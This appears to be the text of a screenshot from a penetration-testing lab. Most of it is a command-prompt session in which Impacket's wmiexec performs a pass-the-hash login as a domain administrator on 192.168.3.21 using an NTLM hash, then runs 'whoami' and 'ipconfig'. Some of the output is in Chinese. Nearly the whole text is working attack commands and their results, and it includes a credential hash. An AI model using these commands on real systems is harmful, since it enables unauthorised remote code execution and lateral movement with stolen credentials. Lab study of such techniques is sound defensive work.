 C:\Users\mary.GOD\Desktop>wmiexec -hashes 00000000000000000000000000000000:ccef2
08c6485269c20db2cad21734fe7 workgroup/administrator@192.168.3.21 "whoami"
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv2.1 dialect used
god\administrator
C:\Users\mary.GOD\Desktop>wmiexec -hashes 00000000000000000000000000000000:ccef2
08c6485269c20db2cad21734fe7 workgroup/administrator@192.168.3.21 "ipconfig"
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv2.1 dialect used
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::fdc1:8bf0:5a27:b616%11
IPv4 地址 . . . . . . . . . . . . : 192.168.3.21
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.3.1
隧道适配器 isatap.{070786FC-2C6E-4B95-A5DB-81AB35E59FF4}: